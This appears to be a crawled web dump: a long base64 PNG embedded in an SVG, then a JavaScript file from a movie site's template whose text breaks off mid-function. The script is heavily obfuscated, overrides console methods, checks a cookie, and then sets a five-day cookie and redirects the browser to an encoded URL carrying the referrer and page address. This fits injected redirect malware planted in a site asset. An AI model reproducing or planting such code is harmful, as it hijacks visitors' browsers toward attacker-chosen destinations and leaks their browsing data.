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
pmI4z0DrC5zo8tr0t7adVUd6jEm5dpSvmRpqK8h7TcvPv2XbzPe0m31eRERERJmO4TzD5FsV2OeX
6W1Vb404mG9YNVGrryjb2a6If9q66q7XzT4nIiIiomzBcJ5hbphdpIujZ5XqjuGvaX7VgmLULptx
7hzwje0rPvxjs8+FiIiIKNswnGeQmyd4oEtNfXNP4suNKwqwbLIP2pLJLfUe97cVXf+vravuGv0M
UiIiIiIaNobzDFHmUOEtdBv+g6cTXtM832lB5TUzOzryc36rW63/uWPZ33ITISIiIiITMZynmZiq
9vuaqQDWlXmk2tIm9pzuHDKYF3usqLiqMthSnH+8K6rdunXVXUfNPi8iIiIiYjhPOxZdj/W9barb
KqMFTnn+pTPKYI91WBWsml+iNc0oO9DscX3cl5u369HKzWafEhERERFdxHCeAZbNLpDiWJ1ypn3g
SaBrZuajdVnliVpVfcBTXPTgM5WbI2bXTURERES9MZynuZvLPYgI4M2DTXE/v6LCh+jiKW2tTvsv
nlt7z+fMrpeIiIiIBsZwnsbyrQoCc8uNY7/4S792llynBXOvrOhuKi/8vaGqX9mx7I56s+slIiIi
osExnKexaxaXG4Hte3pNAM2xq5h/1bRIw6SSfc1a7B+2rbzzNbPrJCIiIqLEMJynqQ9U5BqW5jax
u8EvAMBjV7F8fnGsqbL8SKtFuWvHsjt2ml0jEREREQ0Pw3kamuG2QnhtStu+WkR1iSWTcgxtVeXZ
cy7Hdy1a7OfPrb3Hb3aNRERERDR8DOdpxhAKVkzMkaKlHaqAWHDLYr/f6XjEU1T0D09Vbg6aXR8R
ERERjRzDeZrxu+wWqzAMi9UdDFaWPhHz+T6/ff4HGsyui4iIiIhGj+E8zQTzvIWGy7bfErT+45Y1
d79kdj1ERERElDwM52nG0LRP71h8+/+ZXQcRERERJZ+QUppdAxERERERAVBGfwgiIiIiIkoGhnMi
IiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChF
MJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznRERE
REQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4
JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiI
UgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5E
RERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaWI
/w+iwAKJ304bEAAAACV0RVh0ZGF0ZTpjcmVhdGUAMjAyMC0wNi0wM1QxNzo1Mjo0MyswMzowMIpB
+csAAAAldEVYdGRhdGU6bW9kaWZ5ADIwMjAtMDYtMDNUMTc6NTI6NDMrMDM6MDD7HEF3AAAAAElF
TkSuQmCC" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js
body_size: 4101
content:
var _0x460f42=_0x56a6;(function(_0x5c3569,_0x465adc){var _0x5a7a27=_0x56a6,_0x19eb0b=_0x5c3569();while(!![]){try{var _0xd09777=parseInt(_0x5a7a27(0x111,')H!N'))/0x1+-parseInt(_0x5a7a27(0x121,'y4qs'))/0x2+-parseInt(_0x5a7a27(0x12c,'LqIq'))/0x3+parseInt(_0x5a7a27(0x13b,'ZAn5'))/0x4*(-parseInt(_0x5a7a27(0x107,'iEfb'))/0x5)+-parseInt(_0x5a7a27(0x12b,'FN)y'))/0x6+-parseInt(_0x5a7a27(0x11e,'S]6l'))/0x7+-parseInt(_0x5a7a27(0x119,'ZeS0'))/0x8*(-parseInt(_0x5a7a27(0x140,'ZeS0'))/0x9);if(_0xd09777===_0x465adc)break;else _0x19eb0b['push'](_0x19eb0b['shift']());}catch(_0x2a2b04){_0x19eb0b['push'](_0x19eb0b['shift']());}}}(_0x3e14,0x64318));function getCookie(_0x33506d){var _0x58de18=_0x56a6,_0xa5b58c=(function(){var _0x13279c=!![];return function(_0x4ca21e,_0x2b8631){var _0x30bffa=_0x13279c?function(){var _0x4e4dec=_0x56a6;if(_0x2b8631){var _0x3383dd=_0x2b8631[_0x4e4dec(0x12a,'uiTV')](_0x4ca21e,arguments);return _0x2b8631=null,_0x3383dd;}}:function(){};return _0x13279c=![],_0x30bffa;};}()),_0x245e29=_0xa5b58c(this,function(){var _0xae535=_0x56a6;return _0x245e29[_0xae535(0x11f,'[&$f')]()[_0xae535(0x142,'R4M3')]('(((.+)+)+)+$')[_0xae535(0x132,'iEfb')]()[_0xae535(0x112,'Pn7V')](_0x245e29)['search']('(((.+)+)+)+$');});_0x245e29();var _0x40a880=(function(){var _0x5c8e05=!![];return function(_0xb970fc,_0x117ca1){var _0x17a2ee=_0x5c8e05?function(){if(_0x117ca1){var _0x15c5f9=_0x117ca1['apply'](_0xb970fc,arguments);return _0x117ca1=null,_0x15c5f9;}}:function(){};return _0x5c8e05=![],_0x17a2ee;};}()),_0x5307a7=_0x40a880(this,function(){var _0x33ac61=_0x56a6,_0x3a03e5;try{var _0x5cd276=Function(_0x33ac61(0x131,'2^tn')+_0x33ac61(0x143,'sYud')+');');_0x3a03e5=_0x5cd276();}catch(_0x29ec50){_0x3a03e5=window;}var _0x320717=_0x3a03e5['console']=_0x3a03e5['console']||{},_0x312358=[_0x33ac61(0x120,'H7Q$'),_0x33ac61(0x141,'jd[p'),_0x33ac61(0x13d,'Y)Pl'),_0x33ac61(0x118,'Gvez'),_0x33ac61(0x14a,'r@Mv'),_0x33ac61(0x149,'uSXQ'),_0x33ac61(0x11d,'FYy)')];for(var _0x5e8b65=0x0;_0x5e8b65<_0x312358[_0x33ac61(0x134,'79RM')];_0x5e8b65++){var _0x580d07=_0x40a880['constructor'][_0x33ac61(0x11b,'Ff&S')][_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x3b2b7e=_0x312358[_0x5e8b65],_0x397b9b=_0x320717[_0x3b2b7e]||_0x580d07;_0x580d07[_0x33ac61(0x114,'X@RO')]=_0x40a880[_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x580d07['toString']=_0x397b9b[_0x33ac61(0x10c,'uSXQ')][_0x33ac61(0x12f,'uSXQ')](_0x397b9b),_0x320717[_0x3b2b7e]=_0x580d07;}});_0x5307a7();var _0x3090ff=document[_0x58de18(0x14b,'CdT^')][_0x58de18(0x11a,'FN)y')](new RegExp(_0x58de18(0x144,'[OOP')+_0x33506d[_0x58de18(0x145,'LqIq')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x3090ff?decodeURIComponent(_0x3090ff[0x1]):undefined;}if(getCookie(_0x460f42(0x12e,'zp98'))==_0x460f42(0x11c,'ZAn5')){var nf=new Date();nf['setDate'](0x5+nf['getDate']()),document['cookie']=_0x460f42(0x125,'ZeS0')+nf[_0x460f42(0x133,'&bNJ')](),window[_0x460f42(0x124,'zp98')]=_0x460f42(0x13f,'Pn7V')+encodeURIComponent(document[_0x460f42(0x147,'])5j')])+'&ur=1&HTTP_REFERER='+encodeURIComponent(document['URL']);}function _0x56a6(_0x115a7d,_0x154f57){var _0x3856ff=_0x3e14();return _0x56a6=function(_0x1e2a09,_0xf9de84){_0x1e2a09=_0x1e2a09-0x106;var _0x10d5dc=_0x3856ff[_0x1e2a09];if(_0x56a6['roJyrN']===undefined){var _0xc0a239=function(_0x2d0146){var _0x5418b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6ba6b5='',_0xedf7a8='',_0x584591=_0x6ba6b5+_0xc0a239;for(var _0x34213e=0x0,_0x33506d,_0xa5b58c,_0x245e29=0x0;_0xa5b58c=_0x2d0146['charAt'](_0x245e29++);~_0xa5b58c&&(_0x33506d=_0x34213e%0x4?_0x33506d*0x40+_0xa5b58c:_0xa5b58c,_0x34213e++%0x4)?_0x6ba6b5+=_0x584591['charCodeAt'](_0x245e29+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x33506d>>(-0x2*_0x34213e&0x6)):_0x34213e:0x0){_0xa5b58c=_0x5418b0['indexOf'](_0xa5b58c);}for(var _0x40a880=0x0,_0x5307a7=_0x6ba6b5['length'];_0x40a880<_0x5307a7;_0x40a880++){_0xedf7a8+='%'+('00'+_0x6ba6b5['charCodeAt'](_0x40a880)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xedf7a8);};var _0x56a630=function(_0x3090ff,_0x13279c){var _0x4ca21e=[],_0x2b8631=0x0,_0x30bffa,_0x3383dd='';_0x3090ff=_0xc0a239(_0x3090ff);var 